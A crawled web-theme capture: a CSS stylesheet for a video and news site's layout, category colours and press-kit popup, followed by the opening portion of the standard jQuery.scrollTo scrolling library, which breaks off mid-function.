.newsflash-video-block .iframe-group figure{position: absolute; width: 100%; left: 0; top:0; z-index: 1;  transition: all ease 0.5s; height: 100%;}
.newsflash-video-block .iframe-group figure img{width: 100%; height: 100%;}
.newsflash-video-block .iframe-group iframe{height: 300px; width: 100%;}

.speech-bubble{position: relative; transform: rotate(-15deg); text-align: center; padding:25px 30px 35px;max-width: 185px;}
.speech-bubble span{position: relative; z-index: 1; font-size: 27px; font-weight: 700; text-transform: uppercase; font-family: 'PT Sans', sans-serif; line-height: 1.2; letter-spacing: 2px;}
.speech-bubble:after{content: ""; position: absolute; top:0; left: 0; height: 100%;width: 100%; transform: rotate(12deg);background-size: contain !important;}
.green-color .speech-bubble:after{background:url(assets/images/green-bubble.png) no-repeat center / cover;}
.sea-blue-color .speech-bubble:after{background:url(assets/images/skyblue-bubble.png) no-repeat center / cover;}
.red-color .speech-bubble:after{background:url(assets/images/red-bubble.png) no-repeat center / cover;}
.purple-color .speech-bubble:after{background:url(assets/images/purple-bubble.png) no-repeat center / cover;}
/*.sea-green-color .speech-bubble:after{background:url(assets/images/sea-green-bubble.png) no-repeat center / cover;}*/
.light-green-color .speech-bubble:after{background:url(assets/images/sea-green-bubble.png) no-repeat center / cover;}
/* 20-08-2020 */
.dark-blue-color .speech-bubble:after{background:url(assets/images/dark-blue-bubble.png) no-repeat center / cover;}
.pink-color .speech-bubble:after{background:url(assets/images/pink-bubble.png) no-repeat center / cover;}
/* 20-08-2020 */
.other-category .speech-bubble span{color:#FFF;}


/* About-band */
.about-band .heading{margin-bottom: 45px;}
.about-band.space-large h1{letter-spacing: 3px;}
.about-band .heading-title{font-size: 34px;}
.about-band .about-band-wrapper{padding: 0px 15px; justify-content: space-between;}
.about-band .about-band-img{width: 10%;}
.about-band .about-band-img img{max-width: 105px;}
.about-band .about-band-content{width: 90%; padding-left: 20px;}
.about-band .about-band-content p{font-size: 22px; font-family: 'ABeeZee', sans-serif; font-weight: 700;line-height: 1.3;letter-spacing: 0.6px;margin-bottom: 36px;}

/* Subscription-band */
.subscription-band{padding: 120px 0px;background-position: center top !important;}
.subscription-band-wrapper{background-color: #c8ff01; max-width: 630px; margin: 0px auto 25px; padding: 20px 15px;}
.subscription-text-block{padding: 15px; background: #FFF;}
.subscription-text-block h4{text-align: center; text-transform: uppercase; letter-spacing: 2px; margin: 0;}
.subscription-details{padding: 15px 55px 30px; text-align: center;}
.subscription-details p{padding: 0px 10px; line-height: 1.5; margin-bottom: 30px;}
.subscription-details .form-group{margin: 0; position: relative;}
.subscription-details form input[type="email"]{padding-right: 140px;}
.subscription-details form input[type="submit"]{position: absolute; right: -5px;top: 0; background-color: #000;color: #c8ff01; padding: 0 27px;height: 100%;}
.subscription-details form input[type="submit"]:hover{color: #FFF;}

/* Post-square-band */
.post-square-band{padding: 30px 0px;}
.post-square-band .heading{margin-bottom: 40px;}
.post-square-band .post-square-wrapper{padding: 0px 15px;}
.post-square-block{justify-content: space-between; margin-bottom: 45px;}
.post-square-block:last-child{margin-bottom: 0;}
.post-square-block .post-square-img{width: 23%; max-width: 280px; height: 156px; display: flex; align-items: flex-start; justify-content: center; overflow: hidden;}
.post-square-block .post-square-img a{display: block;}
.post-square-block .post-square-img img{width: 100%;}
.post-square-block .post-square-details{width: 74%; padding-top:0px;}
.post-square-block .post-square-details .post-category{font-weight: 700;font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.post-square-block .post-square-details h3{text-transform:inherit; letter-spacing: normal; margin-bottom: 5px;}
/*.post-square-block .post-square-details a:hover{text-decoration: none;}*/
.post-square-block .post-square-details a{text-decoration: underline;}
.post-square-block .post-square-details .post-category a:hover{text-decoration: underline;}
.post-square-block .post-square-img .video-btn{padding: 18px 25px 17px 30px; border-radius: 15px;}
.post-square-block .post-square-img .video-btn:before{border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;}
.sea-blue-color .post-square-block .post-square-details a:hover{color: #2befed;}
.red-color .post-square-block .post-square-details a:hover{ color: #ff4b16;}
.purple-color .post-square-block .post-square-details a:hover{ color: #952e8f;}
.light-green-color .post-square-block .post-square-details a:hover{ color: #00ebb3;}
/* 20-8-2020 */
.dark-blue-color .post-square-block .post-square-details a:hover{ color: #334bfb;}
.pink-color .post-square-block .post-square-details a:hover{ color: #e656d7;}
/* 20-8-2020 */
/* App-band */
.app-band{padding-top: 30px;}
.app-band .heading{margin-bottom: 50px;}
.app-band .heading-title{max-width: 550px; font-size: 28px;}
.app-band-wrapper{justify-content: space-between; border-bottom:1px solid #cccccc;}
.app-band-wrapper .app-band-img{width: 50%; text-align: center; margin-top: 10px; display: flex; align-items: flex-end; justify-content: center;}
.app-band-wrapper .app-band-details{width: 50%; padding-left: 20px;}
.app-band-wrapper .app-band-details ul{margin-top: 30px;}
.app-band-wrapper .app-band-details ul li{letter-spacing: 1px; font-family: 'ABeeZee', sans-serif;}

/* Google-ads */
.google-ad-wrapper.space-medium{padding: 80px 0px 100px;}
.google-ad-wrapper{text-align: center;}
.google-ad-wrapper .heading{margin-bottom: 30px;}
.google-ad-wrapper .ad-wrapper-block {display: flex;justify-content: space-between; padding: 0px 10px;}
.google-ad-wrapper .ad-wrapper-block.single-ad{justify-content: center;}
.google-ad-wrapper .ad-wrapper-block.single-ad .ad-wrap-inner{border: none; padding: 20px 0px;}
.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner {width: 48%;padding: 20px 25px;}
.google-ad-wrapper p{margin-top: 20px;}
.google-ad-center .google-ad-wrapper.space-medium{ padding: 50px 0px 40px;}

/*--------- Music Category page ------------*/
/* Music-category */
.sea-blue-color .category-title{color: #2befed;}
.sea-blue-color .post-category, .sea-blue-color .category-post-intro a, .sea-blue-color .post-category a,
.sea-blue-color .post-bubble-block .post-bubble-details .post-category a{color: #2befed;}
.sea-blue-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Fashion-category */
.red-color .category-title{color: #ff4b16;}
.red-color .post-category, .red-color .category-post-intro a, .red-color .post-category a,
.red-color .post-bubble-block .post-bubble-details .post-category a{color: #ff4b16;}
.red-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Lifestyle-category */
.purple-color .category-title{color: #952e8f;}
.purple-color .post-category, .purple-color .category-post-intro a, .purple-color .post-category a,
.purple-color .post-bubble-block .post-bubble-details .post-category a{color: #952e8f;}
.purple-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Art-category */
.light-green-color .category-title{color: #00ebb3;}
.light-green-color .post-category, .light-green-color .category-post-intro a, .light-green-color .post-category a,
.light-green-color .post-bubble-block .post-bubble-details .post-category a{color: #00ebb3;}
.light-green-color .post-bubble-block .post-bubble-details a{color:#000;}


/* 20-8-2020 */
.dark-blue-color .category-title{color: #334bfb;}
.dark-blue-color .post-category, .dark-blue-color .category-post-intro a, .dark-blue-color .post-category a,
.dark-blue-color .post-bubble-block .post-bubble-details .post-category a{color: #334bfb;}
.dark-blue-color .post-bubble-block .post-bubble-details a{color:#000;}

.pink-color .category-title{color: #e656d7;}
.pink-color .post-category, .pink-color .category-post-intro a, .pink-color .post-category a,
.pink-color .post-bubble-block .post-bubble-details .post-category a{color: #e656d7;}
.pink-color .post-bubble-block .post-bubble-details a{color:#000;}
/* 20-8-2020 */

/* Single post page */
.single-post .post-bubble-block.purple-color .post-bubble-details .post-category a{color: #952e8f;}
.single-post .post-bubble-block.light-green-color .post-bubble-details .post-category a{color: #00ebb3;}
/* 20-8-2020 */
.single-post .post-bubble-block.dark-blue-color .post-bubble-details .post-category a{color: #334bfb;}
.single-post .post-bubble-block.pink-color .post-bubble-details .post-category a{color: #e656d7;}
/* 20-8-2020 */
.single-post .post-bubble-block.red-color .post-bubble-details .post-category a{color: #ff4b16;}
.single-post .post-bubble-block.sea-blue-color .post-bubble-details .post-category a{color: #2befed;}
.single-post .post-bubble-block.green-color .post-bubble-details .post-category a{color: #c8ff01;}

.single-post .post-bubble-block.purple-color .post-bubble-details a:hover{color: #952e8f;}
/* 20-8-2020 */
.single-post .post-bubble-block.light-green-color .post-bubble-details a:hover{color: #00ebb3;}
.single-post .post-bubble-block.dark-blue-color .post-bubble-details a:hover{color: #334bfb;}
.single-post .post-bubble-block.pink-color .post-bubble-details a:hover{color: #e656d7;}
/* 20-8-2020 */
.single-post .post-bubble-block.red-color .post-bubble-details a:hover{color: #ff4b16;}
.single-post .post-bubble-block.sea-blue-color .post-bubble-details a:hover{color: #2befed;}
.single-post .post-bubble-block.green-color .post-bubble-details a:hover{color: #c8ff01;}


/* Single News page */
.single-news .post-bubble-block.purple-color .post-bubble-details .post-category a{color: #952e8f;}
.single-news .post-bubble-block.light-green-color .post-bubble-details .post-category a{color: #00ebb3;}
/* 20-8-2020 */
.single-news .post-bubble-block.dark-blue-color .post-bubble-details .post-category a{color: #334bfb;}
.single-news .post-bubble-block.pink-color .post-bubble-details .post-category a{color: #e656d7;}
/* 20-8-2020 */
.single-news .post-bubble-block.red-color .post-bubble-details .post-category a{color: #ff4b16;}
.single-news .post-bubble-block.sea-blue-color .post-bubble-details .post-category a{color: #2befed;}
.single-news .post-bubble-block.green-color .post-bubble-details .post-category a{color: #c8ff01;}

.single-news .post-bubble-block.purple-color .post-bubble-details a:hover{color: #952e8f;}
.single-news .post-bubble-block.light-green-color .post-bubble-details a:hover{color: #00ebb3;}
/* 20-8-2020 */
.single-news .post-bubble-block.dark-blue-color .post-bubble-details a:hover{color: #334bfb;}
.single-news .post-bubble-block.pink-color .post-bubble-details a:hover{color: #e656d7;}
/* 20-8-2020 */
.single-news .post-bubble-block.red-color .post-bubble-details a:hover{color: #ff4b16;}
.single-news .post-bubble-block.sea-blue-color .post-bubble-details a:hover{color: #2befed;}
.single-news .post-bubble-block.green-color .post-bubble-details a:hover{color: #c8ff01;}

/* Category-heading */
.category-heading{text-align: center; margin-bottom: 50px;}
.category-heading .category-title{ margin-bottom: 5px;}
.category-heading p{margin: 0px auto;}

/* Single Newsflash */
.single-newsflash .newsflash-band-wrapper{flex-direction: column; max-width: 870px;margin: 0px auto; position: relative;}
.single-newsflash .newsflash-band-wrapper .newsflash-band-block{width: 100%; display: flex; justify-content: space-between; margin-bottom: 40px;}
.single-newsflash .newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
.single-newsflash .newsflash-band-block .newsflash-video-block{width: 48%; height: 245px;}
.single-newsflash .newsflash-band-block .newsflash-band-content{width: 50%; padding: 0 15px 0; position: static;}
.single-newsflash .newsflash-band-content .speech-bubble{width: auto;bottom: 0;top: auto;left: -20%;}
.single-newsflash .newsflash-video-block .iframe-group .play-video{border-top-width: 35px;border-bottom-width: 35px;border-left-width: 50px;}
.single-newsflash .newsflash-video-block .iframe-group .pause-video{padding: 6px 8px 7px;}
.single-newsflash .newsflash-video-block video{width: 100%;}
.single-newsflash .newsflash-band-content .speech-bubble span {font-size: 27px;}
.single-newsflash .speech-bubble:after{transform: rotateY(180deg);}
.single-newsflash .newsflash-video-block .iframe-group iframe {height: 245px;}


/* post square two-column */
.postsquare-two-column .post-square-wrapper{justify-content: space-between;}
.postsquare-two-column .post-square-wrapper .post-square-block{width: 49%;}
.postsquare-two-column .post-square-block{margin-bottom: 30px;}
.postsquare-two-column .post-square-block .post-square-img{width: 50%;}
.postsquare-two-column .post-square-block .post-square-details {width: 50%; padding: 0;}
.postsquare-two-column .post-square-details p{line-height: 1.5;}

/*--------- Generic page ------------*/
.generic{padding:60px 0px 120px;}
.generic .h1, .generic h1 {text-transform: inherit; letter-spacing: normal;}
.generic .h3, .generic h3 {text-transform: inherit; letter-spacing: normal;}
.generic ul{margin-top: 50px; margin-bottom: 50px; padding-left: 5px;}
.generic ul li{margin-bottom: 30px;}

/*--------- Category post page ------------*/
/* category intro */
.category-post-wrapper{justify-content: space-between; padding: 0px 15px;}
.category-post-wrapper .category-post-intro{width: 66%;}
.category-post-intro .category-heading{padding: 0px 80px; margin-bottom: 50px;}
.category-post-intro .category-heading:before{display: none;}
.category-post-intro .category-heading .post-category{font-weight: 700;font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.category-post-intro .category-heading .category-post-title{text-transform: inherit; letter-spacing: normal;}
.category-post-intro img{margin-bottom: 40px;}
.category-post-intro p{margin-bottom: 30px;}
.category-post-intro .post-bubble-wrapper{margin: 0px -15px; justify-content: start;}
.category-post-intro .post-bubble-wrapper .post-bubble-block{width: 33.33%; margin-bottom: 70px;}
.category-post-intro .post-bubble-block .post-bubble-img{width: 100%; /*height: 156px;*/ height: 140px; border-radius: 0;}
.category-post-intro .heading{margin-bottom: 25px;}
.category-post-intro .heading .heading-title{letter-spacing: 2px;}
.category-post-intro .subscription-band {padding: 85px 30px;}
.category-post-intro .subscription-band .container{padding: 0;}
.category-post-intro .subscription-band-wrapper { margin: 0px auto;}
.category-post-intro ul{margin-bottom: 30px;}

/* Related-topics */
.related-topics{text-align: center;}
.related-topics .related-title{letter-spacing: 2px; margin-bottom: 20px;}
.related-topics ul{margin: 0px; display: flex; justify-content:center; align-items: center; flex-wrap: wrap;}
.related-topics ul li{list-style: none; margin: 0; text-transform: uppercase; font-size: 12px; font-family: 'PT Sans', sans-serif; font-weight: 700; padding: 0px 4px; margin-bottom: 10px;}
.related-topics ul li.sea-blue-color a{background-color: #2befed;}
.related-topics ul li.red-color a{background-color: #ff4b16;}
.related-topics ul li.purple-color a{background-color: #952e8f;}
.related-topics ul li.light-green-color a{background-color: #00ebb3;}
/* 20-08-2020 */
.related-topics ul li.dark-blue-color a{background-color: #334bfb;}
.related-topics ul li.pink-color a{background-color: #e656d7;}
/* 20-08-2020 */
.related-topics ul li a{padding: 4px 22px;border-radius: 25px;letter-spacing: 1px;color: #FFF !important; transition: all ease 0.3s; display: block;}
.related-topics ul li a:hover{background-color: #c8ff01; color: #000 !important; text-decoration: none;}

/* category sidebar */
.category-post-wrapper .category-sidebar{width: 23%; padding: 10px 0px;}
.category-sidebar .sidebar-title{letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
.category-sidebar .category-sidebar-block{margin-bottom: 45px;}
.category-sidebar .post-square-band{padding: 10px 0px 0px;}
.category-sidebar .post-square-wrapper{padding: 0;}
.category-sidebar .post-square-block{margin-bottom: 27px;}
.category-sidebar .post-square-block:last-child{margin-bottom: 0;}
.category-sidebar .post-square-block .post-square-details{padding: 0; width: 62%; display: flex; flex-direction: column;}
.category-sidebar .post-square-block .post-square-details a{text-decoration: underline;}
.category-sidebar .post-square-block .post-square-img {width: 33%;max-width: 100%;height: 95px;}
.category-sidebar .post-square-block .post-square-details h3{font-size: 16px; margin-bottom: 10px;}
.category-sidebar .post-square-details .post-category{font-size: 12px; line-height: 1;margin-bottom: 5px;}
.category-sidebar .post-square-details .publish-date{text-transform: uppercase; color: #888888; font-size: 11px; line-height: 1.3;}
.category-sidebar .post-square-block .post-square-img .video-btn{padding: 10px 15px; border-radius: 10px;}
.category-sidebar .post-square-block .post-square-img .video-btn:before {border-top: 5px solid transparent;border-bottom: 5px solid transparent;border-left: 10px solid #FFF;}
.category-sidebar-block .google-ad-wrapper .ad-wrapper-block {flex-direction: column; padding: 0;}

/*--------- Contact page ------------*/
/* Contact section */
.contact-section .contact-wrapper .contact-block{width: 33.33%; text-align: center; padding: 0px 20px;}
.contact-section .contact-block .contact-block-icon{max-width: 255px;height: 255px;margin: 0px auto 25px;background-color: #c8ff01;border-radius: 50%;display: flex;align-items: center;justify-content: center;}
.contact-section .contact-block p{text-transform: uppercase;font-size: 18px;font-weight: 700;letter-spacing: 1px;font-family: 'PT Sans', sans-serif;line-height: 1.5; margin-bottom: 10px; padding: 0px 15px;}
.contact-section .contact-info{font-size: 16px;font-family: 'ABeeZee', sans-serif;}
.contact-section .contact-info a{font-weight: 700;}

/* Follow us */
.follow-us{margin-top: 85px;}
.follow-us .heading{margin: 0px;}
.follow-us .heading:before{display: none;}
/* .follow-us .heading h3{color: #FFF;} */
.follow-us .follow-us-wrapper{padding: 20px 0px 55px; flex-direction: column; align-items: center; justify-content: center;}
.follow-us .social li:first-child{padding-left:6px;}
.follow-us .social li a {font-size: 28px;background-color: #000;color: #FFF;border-radius: 50%;display: block;padding: 17px; transition: all ease 0.3s;}
.follow-us .social li a:hover{background-color: #c8ff01; color:#000;}

/*--------- Press-Media page ------------*/
/* Press-Media section */
.press-media-section .press-media-band{margin-bottom: 100px;}
.press-media-section .press-media-band:last-child {margin-bottom: 0;}
.press-media-kit{display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin: 50px 0px;}
.press-media-kit .media-kit-box{width: 31.5%;}
.press-media-kit .media-kit-box a{display: flex; flex-direction: column; align-items: center; padding: 30px 30px 17px; background-color: #c8ff01; transition: all ease 0.3s; text-align: center;}
.press-media-kit .media-kit-box a:hover{text-decoration: none; background-color: #2befed;}
.press-media-kit .media-kit-box .media-kit-icon{ max-width: 60px;margin-bottom: 15px;height: 60px;display: flex;align-items: center;justify-content: center;}
.press-media-kit .media-kit-box .media-kit-icon img{width: 100%;}
.press-media-kit .media-kit-box p{font-size: 18px;font-family: 'PT Sans', sans-serif;font-weight: 700;letter-spacing: 1.5px; line-height: normal;}
/* underline style */
.press-media-section .press-media-band .press-media-block a{text-decoration: underline;}
.latest-band-cta a{text-decoration: underline;}


/* Gallery */
.gallery .heading{margin-bottom: 35px;}
/*.gallery .gallery-wrapper{padding-bottom: 75px;}*/
.gallery .gallery-wrapper .gallery-img{padding: 20px ; display: none;}
.gallery .gallery-img a{display: block;}
.gallery .gallery-img a img{width: 100%;box-shadow: 3.536px 3.536px 11.52px 0.48px rgba(0, 0, 0, 0.2);}
.gallery .gallery-wrapper .column-3 .cover-image{width: 21%;}
.gallery .gallery-wrapper .column-3 .spread-image{width: 39%;}
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(1),
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(2),
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(3){display: block;}
.gallery .gallery-wrapper .column-2 .gallery-img{margin-right: 15px;}
.gallery .gallery-wrapper .column-2 .cover-image{width: 29%;}
.gallery .gallery-wrapper .column-2 .spread-image{width: 54%;}
.gallery .gallery-wrapper .column-2 .gallery-img:nth-child(1),
.gallery .gallery-wrapper .column-2 .gallery-img:nth-child(2){display: block;}
.gallery-slider .gallery-img-box{display: block; padding: 30px 50px;}
.gallery-slider .gallery-img-box img{margin: 0px auto; box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);}
.gallery-slider .slick-dots{position: relative;bottom: 0;}
#gallery_popup{height: auto;}
#gallery_popup .fancybox-button{opacity: 1;}
#gallery_popup .fancybox-button svg{display: none;}
#gallery_popup .fancybox-button:hover{background: transparent;}
#gallery_popup .fancybox-button:after{content: "\64";font-family: "ta-dah-tv" !important;text-transform: none !important; color: #FFF;}

/* cookies bar */
#cn-notice-text a{color:#ff4b16 !important;}
.sea-blue-color a:hover {color: #2befed;text-decoration: underline;}
.red-color a:hover {color: #ff4b16;text-decoration: underline;}
.purple-color a:hover {color: #952e8f;text-decoration: underline;}
.light-green-color a:hover {color: #00ebb3;text-decoration: underline;}

/* 20-08-2020 */
.dark-blue-color a:hover {color: #334bfb;text-decoration: underline;}
.pink-color a:hover {color: #e656d7;text-decoration: underline;}
/* 20-08-2020 */

.black-square-band {
	padding: 30px;
}


.container.narrow a {
    color: #ff4b16 !important;
}

.container.narrow a:hover {
    color: #ff4b16;
    text-decoration: underline;
}

.main-footer .container .main-footer-wrapper .newsletter-footer .mc4wp-form.mc4wp-form-567 .mc4wp-alert.mc4wp-success p{
	color: #000 !important;
	font-weight: bold !important;
}


/*1-7-2019*/
.custom-tweets .ctf-header .ctf-header-img{ width:100px !important; }
.custom-tweets .ctf-header .ctf-header-img img{width: 100px; border-radius: 50px !important;}
.custom-tweets .ctf-header-text .ctf-header-user, .custom-tweets .ctf-header-text p{ float: right !important; }
.custom-tweets .ctf-header-name { display: block !important; margin-bottom: 20px;}
.custom-tweets.ctf-super-narrow .ctf-header-follow{ padding: 10px 13px !important; font-size: 14px !important; text-transform: uppercase !important; border-radius: inherit !important; font-weight: 700;} 
#ctf .ctf-header-text .ctf-header-user, #ctf .ctf-header-text p{ margin: 0 0 0 15px !important; }
.custom-tweets .ctf-header{ border-bottom: inherit !important; }
.custom-tweets .ctf-header-name{font-weight: 300 !important;}
#ctf .ctf-header .ctf-header-follow .fa{ display: none; }
.custom-tweets .ctf-author-box{ /*display: none;*/ }
.custom-tweets .ctf-item .ctf-tweet-actions{ float: right !important; }
.custom-tweets .ctf-header-img-hover, .custom-tweets .ctf-header-generic-icon{ border-radius: 50px !important; }
.custom-tweets .ctf-item{ position: relative; }
.custom-tweets .ctf-item .ctf-author-box{ position: absolute; bottom: 8px; }
.custom-tweets .ctf-item .ctf-author-box .ctf-author-box-link .ctf-tweet-meta a{ color: #888888 !important; text-transform: uppercase !important; }

/* 14-08-2020 */
.post-bubble-wrapper .post-bubble-block {margin-bottom: 0;}
.post-bubble-wrapper .slick-arrow {background-color: #000;}
.post-bubble-wrapper .slick-arrow:after {height: 25px;width: 35px;}
.post-bubble-wrapper .slick-arrow:hover {opacity: 0.7;}
.post-bubble-wrapper .slick-next.slick-arrow {right: -35px;}
.post-bubble-wrapper .slick-prev.slick-arrow {left: -35px;}


/* press release popup */
.media-kit-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    -webkit-transition: opacity 500ms;
    -o-transition: opacity 500ms;
    transition: opacity 500ms;
    z-index: 9999;
}
.med-ki-popup {
    margin: 70px auto;
    padding: 30px 20px 50px;
    background: #fff;
    border-radius: 0px;
    width: 100%;
    max-width: 900px;
    position: relative;
    box-sizing: border-box;
    height: 605px;
}
.med-ki-popup-chang {
    padding: 0px 30px 75px 0;
    background: #fff;
    height: 500px;
    overflow-y: scroll;
    box-sizing: border-box;
}
.med-ki-popup:before {
    content: "";
    width: 97%;
    height: 50px;
    box-sizing: border-box;
    background: #fff;
    position: absolute;
    bottom: 0;
    overflow: hidden;
    box-shadow: 0px -37px 10px 0px rgba(255,255,255,0.9);
}
.med-ki-inner {
    margin-bottom: 20px;
}
.med-ki-popup .close {
    position: absolute;
    right: 25px;
    font-weight: 700;
    font-size: 20px !important;
    text-decoration: none !important;
    top: -30px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 !important;
    display: block !important;
    background: transparent !important;
}
.med-ki-popup a.close span {
    font-size: 28px;
    position: absolute;
    top: -5px;
    right: -24px;
}
.med-ki-popup h3 {
    text-align: center;
    font-weight: 700;
    font-size: 30px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
}
.med-ki-inner h5 {
    text-align: left;
    font-weight: 700;
    font-size: 22px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
        margin: 0;
}
.med-ki-inner p {
    font-weight: 400 !important;
    font-size: 16px !important;
    color: #000;
    text-align: left;
    margin: 5px 0;
    line-height: 24px !important;
}
.med-ki-inner a {
    font-weight: 700;
    font-size: 18px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
    text-decoration: underline !important;
    text-transform: uppercase;
    padding: 0 !important;
    background-color: transparent !important;
    margin: 0;
    text-align: left !important;
    display: block !important;
}
.med-ki-wrap {
    display: flex;
}
.med-ki-icon-img {
    flex-basis: 24%;
}
.med-ki-icon-img img {
    max-width: 100%;
    width: 100%;
    object-fit: cover;
}
.med-ki-icon-content {
    flex-basis: 75%;
    padding-left: 13px;
}
::-webkit-scrollbar {
  width: 10px;
  border: 1px solid #dddddd;
}

::-webkit-scrollbar-track {
  border-radius: 0;
  background: #dddddd;
}

::-webkit-scrollbar-thumb {
  border-radius: 0;
  background: #dddddd;
}
section.press-media-section.space-small {
    padding-bottom: 0;
}
.kitnew {
    padding-bottom: 30px;
}
@media(max-width: 1600px)
{
	.med-ki-popup{height: 550px;}
	.med-ki-popup-chang{height: 430px;}
}
@media(max-width: 1280px)
{
	.med-ki-popup{height: 520px;margin: 30px auto;}
	.med-ki-popup-chang{height: 410px;}
}
@media(max-width: 1199px)
{
	.med-ki-popup{height: 520px;margin: 50px auto;}
	.med-ki-popup-chang{height: 410px;}
}
@media(max-width: 991px)
{
	.med-ki-popup {height: 500px; margin: 200px auto 0; max-width: 700px;}
    .med-ki-popup h3{font-size: 24px;}
    .med-ki-popup-chang{height: 400px;}
    .med-ki-inner h5{font-size: 16px;}
    .med-ki-inner p{font-size: 13px !important; line-height: 20px !important;}
    .med-ki-inner a{font-size: 14px;}
    .med-ki-popup-chang {padding: 0;}
}

@media(max-width: 767px){
	.med-ki-popup {
	    height: 330px;
	    margin: 30px auto;
	    max-width: 500px;
	}
	.med-ki-popup-chang {
	    height: 235px;
	}
	.med-ki-wrap {
	    display: block;
	}
	.med-ki-icon-img img {
	    max-width: 190px;
	    margin: 0 auto 15px;
	}
	.med-ki-icon-img {
	    margin: auto;
	    text-align: center;
	}
	.med-ki-inner h5 {
	    font-size: 16px;
	    text-align: center;
	}
	.med-ki-inner p {
	    font-size: 13px !important;
	    line-height: 20px !important;
	    text-align: center;
	}
	.med-ki-inner a {
	    font-size: 14px;
	    text-align: center !important;
	}
	.med-ki-popup:before{width: 94%;height: 30px;box-shadow: 0px -10px 10px 0px rgba(255,255,255,0.9);}
	.med-ki-icon-content{padding-left: 0;}

}
@media(max-width: 480px){
	.med-ki-popup-chang {height: 380px;}
	.med-ki-popup {height: 450px; margin: 50px auto 0; max-width: 350px;}
	.med-ki-popup h3 {font-size: 20px;margin-bottom: 15px;}
	.med-ki-popup{padding: 20px 10px 30px;}
	.med-ki-popup:before {width: 94%; height: 20px; box-shadow: 0px -10px 10px 0px rgba(255,255,255,0.9);}
}
@media(max-width: 320px){
	.med-ki-popup:before {width: 90%;}
	.med-ki-popup h3 {font-size: 20px;margin-bottom: 7px;}
	.med-ki-inner h5 {font-size: 15px;}
	.med-ki-inner p {font-size: 12px !important; line-height: 18px !important;}
	.med-ki-popup .close{font-size: 16px !important;top: -23px;}
	.med-ki-popup a.close span {font-size: 20px;top: -4px; right: -21px;}
	.med-ki-popup {max-width: 300px;height: 430px; }
	.med-ki-popup-chang {height: 335px;}
}	


@media (min-width:768px) and (max-width:1023px) { 
    .custom-tweets .ctf-header .ctf-header-img img{ width: 75px; }
    .custom-tweets .ctf-header-name {display: block !important;margin-bottom: 10px;}
 }
@media (min-width:1024px) and (max-width:1199px) {
     .custom-tweets .ctf-header .ctf-header-img img{ width: 90px; }
      .custom-tweets .ctf-header-name {display: block !important;margin-bottom: 10px;}
 }

--- FILE ---
content_type: text/javascript
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.scrollTo.js?ver=2.1.2
body_size: 9474
content:
/*!
 * jQuery.scrollTo
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 * @projectDescription Lightweight, cross-browser and highly customizable animated scrolling with jQuery
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(factory) {
	'use strict';
	if (typeof define === 'function' && define.amd) {
		// AMD
		define( ['jquery'], factory );
	} else if (typeof module !== 'undefined' && module.exports) {
		// CommonJS
		module.exports = factory( require( 'jquery' ) );
	} else {
		// Global
		factory( jQuery );
	}
})(function($) {
	'use strict';

	var $scrollTo = $.scrollTo = function(target, duration, settings) {
		return $( window ).scrollTo( target, duration, settings );
	};

	$scrollTo.defaults = {
		axis:'xy',
		duration: 0,
		limit:true
	};

	function isWin(elem) {
		return ! elem.nodeName ||
			$.inArray( elem.nodeName.toLowerCase(), ['iframe','#document','html','body'] ) !== -1;
	}

	$.fn.scrollTo = function(target, duration, settings) {
		if (typeof duration === 'object') {
			settings = duration;
			duration = 0;
		}
		if (typeof settings === 'function') {
			settings = { onAfter:settings };
		}
		if (target === 'max') {
			target = 9e9;
		}

		settings = $.extend( {}, $scrollTo.defaults, settings );
		// Speed is still recognized for backwards compatibility
		duration = duration || settings.duration;
		// Make sure the settings are given right
		var queue = settings.queue && settings.axis.length > 1;
		if (queue) {
			// Let's keep the overall duration
			duration /= 2;
		}
		settings.offset = both( settings.offset );
		settings.over = both( settings.over );

		return this.each(function() {
			// Null target yields nothing, just like jQuery does
			if (target === null) { return; }

			var win = isWin( this ),
				elem = win ? this.contentWindow || window : this,
				$elem = $( elem ),
				targ = target,
				attr = {},
				toff;

			switch (typeof targ) {
				// A number will pass the regex
				case 'number':
				case 'string':
					if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test( targ )) {
						targ = both( targ );
						// We are done
						break;
					}
					// Relative/Absolute selector
					targ = win ? $( targ ) : $( targ, elem );
					/* falls through */
				case 'object':
					if (targ.length === 0) { return; }
					// DOMElement / jQuery
					if (targ.is || targ.style) {
						// Get the real position of the target
						toff = (targ = $( targ )).offset();
					}
			}

			var offset = $.isFunction( settings.offset ) && settings.offset( elem, targ ) || settings.offset;

			$.each(settings.axis.split( '' ), function(i, axis) {
				var Pos	= axis === 'x' ? 'Left' : 'Top',
					pos = Pos.toLowerCase(),
					key = 'scroll' + Pos,
					prev = $elem[key](),
					max = $scrollTo.max( elem, axis );

				if (toff) {// jQuery / DOMElement
					attr[key] = toff[pos] + (win ? 0 : prev - $elem.offset()[pos]);

					// If it's a dom element, reduce the margin
					if (settings.margin) {
						attr[key] -= parseInt( targ.css( 'margin' + Pos ), 10 ) || 0;
						attr[key] -= parseInt( targ.css( 'border' + Pos + 'Width' ), 10 ) || 0;
					}

					attr[key] += offset[pos] || 0;

					if (settings.over[pos]) {
						// Scroll to a fraction of its width/height
						attr[key] += targ[axis === 'x'?'width':'height']() * settings.over[pos];
					}
				} else {
